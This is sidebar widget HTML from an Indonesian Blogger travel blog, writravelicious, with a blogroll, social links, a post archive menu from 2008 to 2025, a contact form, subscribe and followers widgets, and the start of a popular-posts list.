<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.writravelicious.com/' target='_blank'>
w r i t r a v e l i c i o u s</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.writravelicious.com/2025/12/perjalanan-dengan-perisai-baru.html' target='_blank'>
Perjalanan dengan Perisai Baru
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBU3ox2gbxeN8m-0tPz_SCGponFiVI8CNbYr-uF180xVA6jwb33M_Ggqh1OVdey_bM9mn91tcHh0CX3--nrMHCuEsWRRWPG2CUv01JpvrwZef7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hybridwriterpreneur.com/' target='_blank'>
hybrid writerpreneur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hybridwriterpreneur.com/2025/12/langkah-kecil-untuk-melindungi-diri.html' target='_blank'>
Langkah Kecil untuk Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWvCp17QExhHT8SBaqppRScTfbsg24PeBdVJlc8BcRZAjkjO7whk2lRP4tf2xsQwDEc9g7NQ6lVLCSHuadCry6hOlI5-PIJc0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.demagz.web.id/' target='_blank'>
DeMagz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.demagz.web.id/2025/12/perisai-diri-cerita-tentang-perempuan.html' target='_blank'>
Perisai Diri: Cerita Tentang Perempuan, Luka Sunyi, dan Keberanian untuk 
Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt6X_z8vVxNkm9Yi5FYIDIshiRXsXfr1-JgiRf_iixE2xEmw7Ski8Z1p2d6m7bUR7oVMybumXDFPMydCkhrvK91SSQdg0iPQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dian-nafi.com/' target='_blank'>
dian nafi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dian-nafi.com/2025/12/autoetnografi-ketika-penelitian-menjadi.html' target='_blank'>
Autoetnografi: Ketika Penelitian Menjadi Perjalanan Pulang ke Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/_created/'>pinterest</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='#'>rss</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/tips'>Tips</a></li>
<li><a href='https://www.writravelicious.com/search/label/travel'>_Travel</a></li>
<li><a href='https://www.writravelicious.com/search/label/hotel'>__Hotel</a></li>
<li><a href='https://www.writravelicious.com/search/label/kuliner'>__Kuliner</a></li>
<li><a href='https://www.writravelicious.com/search/label/nature'>__Alam</a></li>
<li><a href='https://www.writravelicious.com/search/label/abroad'>_Abroad</a></li>
<li><a href='https://www.writravelicious.com/search/label/nusantara'>_Nusantara</a></li>
<li><a href='https://www.writravelicious.com/search/label/review'>_Review</a></li>
<li><a href='https://youtube.com/diannafi'>Video Documentation</a></li>
<li><a href='https://www.writravelicious.com/search/label/blog'>Blog</a></li>
<li><a href='https://www.writravelicious.com/search/label/book'>Buku</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="315" src="https://www.youtube.com/embed/PjQNcTFALHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.writravelicious.com/2025/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2025/11/'>November (2)</option>
<option value='https://www.writravelicious.com/2025/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2025/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2025/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2025/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2025/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2025/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2025/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2024/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2024/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2024/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2024/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2024/04/'>April (1)</option>
<option value='https://www.writravelicious.com/2024/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2024/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2023/12/'>Desember (3)</option>
<option value='https://www.writravelicious.com/2023/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2023/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2023/07/'>Juli (2)</option>
<option value='https://www.writravelicious.com/2023/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2023/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2023/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2023/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2023/01/'>Januari (4)</option>
<option value='https://www.writravelicious.com/2022/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2022/11/'>November (3)</option>
<option value='https://www.writravelicious.com/2022/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2022/09/'>September (1)</option>
<option value='https://www.writravelicious.com/2022/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2022/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2022/04/'>April (4)</option>
<option value='https://www.writravelicious.com/2022/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2022/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2021/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2021/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2021/09/'>September (3)</option>
<option value='https://www.writravelicious.com/2021/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2021/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2021/06/'>Juni (3)</option>
<option value='https://www.writravelicious.com/2021/04/'>April (20)</option>
<option value='https://www.writravelicious.com/2021/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2021/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2020/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2020/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2020/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2020/07/'>Juli (8)</option>
<option value='https://www.writravelicious.com/2020/06/'>Juni (10)</option>
<option value='https://www.writravelicious.com/2020/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2020/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2020/03/'>Maret (3)</option>
<option value='https://www.writravelicious.com/2020/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2020/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2019/12/'>Desember (6)</option>
<option value='https://www.writravelicious.com/2019/11/'>November (18)</option>
<option value='https://www.writravelicious.com/2019/10/'>Oktober (17)</option>
<option value='https://www.writravelicious.com/2019/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2019/07/'>Juli (4)</option>
<option value='https://www.writravelicious.com/2019/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2019/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2019/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2019/01/'>Januari (1)</option>
<option value='https://www.writravelicious.com/2018/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2018/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2018/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2018/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2018/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2018/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2018/05/'>Mei (2)</option>
<option value='https://www.writravelicious.com/2018/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2018/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2018/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2018/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2017/12/'>Desember (5)</option>
<option value='https://www.writravelicious.com/2017/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2017/10/'>Oktober (13)</option>
<option value='https://www.writravelicious.com/2017/09/'>September (6)</option>
<option value='https://www.writravelicious.com/2017/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2017/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2017/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2017/05/'>Mei (8)</option>
<option value='https://www.writravelicious.com/2017/04/'>April (5)</option>
<option value='https://www.writravelicious.com/2017/03/'>Maret (15)</option>
<option value='https://www.writravelicious.com/2017/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2017/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2016/11/'>November (5)</option>
<option value='https://www.writravelicious.com/2016/10/'>Oktober (6)</option>
<option value='https://www.writravelicious.com/2016/09/'>September (18)</option>
<option value='https://www.writravelicious.com/2016/08/'>Agustus (10)</option>
<option value='https://www.writravelicious.com/2016/07/'>Juli (17)</option>
<option value='https://www.writravelicious.com/2016/06/'>Juni (6)</option>
<option value='https://www.writravelicious.com/2016/05/'>Mei (11)</option>
<option value='https://www.writravelicious.com/2016/04/'>April (18)</option>
<option value='https://www.writravelicious.com/2016/03/'>Maret (11)</option>
<option value='https://www.writravelicious.com/2016/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2016/01/'>Januari (23)</option>
<option value='https://www.writravelicious.com/2015/12/'>Desember (16)</option>
<option value='https://www.writravelicious.com/2015/11/'>November (16)</option>
<option value='https://www.writravelicious.com/2015/10/'>Oktober (33)</option>
<option value='https://www.writravelicious.com/2015/09/'>September (26)</option>
<option value='https://www.writravelicious.com/2015/08/'>Agustus (26)</option>
<option value='https://www.writravelicious.com/2015/07/'>Juli (62)</option>
<option value='https://www.writravelicious.com/2015/06/'>Juni (18)</option>
<option value='https://www.writravelicious.com/2015/05/'>Mei (61)</option>
<option value='https://www.writravelicious.com/2015/04/'>April (57)</option>
<option value='https://www.writravelicious.com/2015/03/'>Maret (41)</option>
<option value='https://www.writravelicious.com/2015/02/'>Februari (43)</option>
<option value='https://www.writravelicious.com/2015/01/'>Januari (14)</option>
<option value='https://www.writravelicious.com/2014/12/'>Desember (47)</option>
<option value='https://www.writravelicious.com/2014/11/'>November (28)</option>
<option value='https://www.writravelicious.com/2014/10/'>Oktober (25)</option>
<option value='https://www.writravelicious.com/2014/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2014/08/'>Agustus (31)</option>
<option value='https://www.writravelicious.com/2014/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2014/06/'>Juni (16)</option>
<option value='https://www.writravelicious.com/2014/05/'>Mei (20)</option>
<option value='https://www.writravelicious.com/2014/04/'>April (22)</option>
<option value='https://www.writravelicious.com/2014/03/'>Maret (48)</option>
<option value='https://www.writravelicious.com/2014/02/'>Februari (53)</option>
<option value='https://www.writravelicious.com/2014/01/'>Januari (66)</option>
<option value='https://www.writravelicious.com/2013/12/'>Desember (21)</option>
<option value='https://www.writravelicious.com/2013/11/'>November (23)</option>
<option value='https://www.writravelicious.com/2013/10/'>Oktober (35)</option>
<option value='https://www.writravelicious.com/2013/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2013/08/'>Agustus (21)</option>
<option value='https://www.writravelicious.com/2013/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2013/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2013/05/'>Mei (17)</option>
<option value='https://www.writravelicious.com/2013/04/'>April (31)</option>
<option value='https://www.writravelicious.com/2013/03/'>Maret (4)</option>
<option value='https://www.writravelicious.com/2013/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2013/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2012/12/'>Desember (25)</option>
<option value='https://www.writravelicious.com/2012/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2012/10/'>Oktober (10)</option>
<option value='https://www.writravelicious.com/2012/09/'>September (4)</option>
<option value='https://www.writravelicious.com/2012/08/'>Agustus (11)</option>
<option value='https://www.writravelicious.com/2012/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2012/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2012/05/'>Mei (15)</option>
<option value='https://www.writravelicious.com/2012/04/'>April (6)</option>
<option value='https://www.writravelicious.com/2012/03/'>Maret (9)</option>
<option value='https://www.writravelicious.com/2012/01/'>Januari (11)</option>
<option value='https://www.writravelicious.com/2011/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2011/08/'>Agustus (1)</option>
<option value='https://www.writravelicious.com/2011/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2011/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2011/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2011/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2011/01/'>Januari (2)</option>
<option value='https://www.writravelicious.com/2010/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2010/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2010/09/'>September (7)</option>
<option value='https://www.writravelicious.com/2010/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2010/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2010/06/'>Juni (17)</option>
<option value='https://www.writravelicious.com/2010/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2010/04/'>April (30)</option>
<option value='https://www.writravelicious.com/2010/03/'>Maret (19)</option>
<option value='https://www.writravelicious.com/2009/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2009/07/'>Juli (6)</option>
<option value='https://www.writravelicious.com/2009/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2009/05/'>Mei (5)</option>
<option value='https://www.writravelicious.com/2009/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2009/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2008/12/'>Desember (14)</option>
<option value='https://www.writravelicious.com/2008/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2008/10/'>Oktober (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='http://fb.com/diannafiDN'>facebook</a></li>
<li><a href='https://wa.me/6281328767574'>gplus</a></li>
<li><a href='https://instagram.com/diannafi'>instagram</a></li>
<li><a href='https://youtube.com/diannafi'>youtube</a></li>
<li><a href='https://pinterest.com/diannafiDN'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>contact us at</h2>
<div class='widget-content'>
Email: diannafihasfa@gmail.com<br />WA: 081328767574
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Footer Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.demagz.web.id/'>demagz</a></li>
<li><a href='https://www.dian-nafi.com/'>dian nafi</a></li>
<li><a href='https://www.hasfa.co.id/'>hasfa</a></li>
<li><a href='https://www.hybridwriterpreneur.com/'>hybridwriterpreneur</a></li>
<li><a href='https://www.writravelicious.com/'>writravelicious</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
Email: writravelicious@gmail.com<br /><a href="http://wa.me/085701591957">wa.me/085701591957</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/event'>Agenda</a></li>
<li><a href='https://www.writravelicious.com/search/label/profil'>Bio</a></li>
<li><a href='https://www.writravelicious.com/search/label/itinerary'>Itinerary</a></li>
<li><a href='https://www.writravelicious.com/search/label/media'>Media</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Langganan</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F615007256118048494%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F615007256118048494%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/615007256118048494/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image1'>
<h2>kelas writerpreneurship</h2>
<div class='widget-content'>
<a href='fa-fa gra'>
<img alt='kelas writerpreneurship' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkDtnVW4nGmiHBa0IbmmtzY0UJLajNfsGsTFd5IBOypscR8ufSALgTjh4GPmvFDmwwwKkF5yl2PeJLEBbHLWVnol9qf4MPugy1_Qb-1_daLKOCi3cYlq8Rmn7id9h1vhvuv-GvzAKXM1Cj5XyG6FwMTwcSrtxGVjclbtTX6v8Bpf3sWLoq-uAh93F8=s150' width='150'/>
</a>
<br/>
<span class='caption'>bit.ly/writerpreneurship bit.ly/kursusediting bit.ly/kelaspublishing</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/inspirasi'>inspirasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/tips'>tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/itinerary'>itinerary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/adventure'>adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/family'>family</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.youtube.com/diannafi'>bloglovin</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>email</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML9'>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.writravelicious.com/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ads block</h2>
<div class='widget-content'>
<div class="d-flex justify-content-center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiagcOJiBmHO2HZQzIeDuI0Hfx0GyJ9fZk23xAwbF7Ur5I55K8JF-jrsJyg4bdybglfLRIbdHgqI925PpSgd1gqFILz7lymtb5TUXpl5DgmC4w34pjLiHOi_VOkU84tK1xQ9kwaNuQnD9c/s0/728x90.jpg" alt="Banner 728x90px" width="728" height="auto" style="max-width: 100%"/></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.writravelicious.com/2008/10/dibalik-nikmat-ada-musibah.html'>Dibalik Nikmat ada Musibah</a></div>
<div class='item-snippet'>Di Balik Nikmat Ada Musibah  ( Tanbihul Ghoilin )  HB. Hasan Al Jufri   Allah SWT menciptakan segala yang ada di muka bumi ini dengan berpas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html' target='_blank'>
